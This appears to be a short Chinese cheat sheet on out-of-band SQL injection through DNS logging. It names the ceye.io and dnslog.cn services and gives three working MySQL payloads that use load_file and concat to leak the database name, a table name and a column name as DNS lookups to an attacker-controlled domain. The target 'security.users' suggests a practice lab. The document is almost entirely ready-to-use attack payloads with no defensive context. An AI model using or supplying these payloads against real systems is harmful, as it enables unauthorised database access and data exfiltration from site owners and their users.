 需要用到的网站
1 http://ceye.io
2 http://www.dnslog.cn/
手动注入
获得库名
1 and (select load_file(concat("//",(select database()),".1tqej8.dnslog.cn/benben"))) --
获得表名
1 and (select load_file(concat("//",(select table_name from information_schema.tables  where table_schema='security' limit 0,1),".103crq.dnslog.cn/benben"))) --
获得列名
1 and (select load_file(concat("//",(select column_name from information_schema.columns  where table_schema='security' and table_name='users' limit 0,1),".dafyv9.ceye.io/benben"))) --+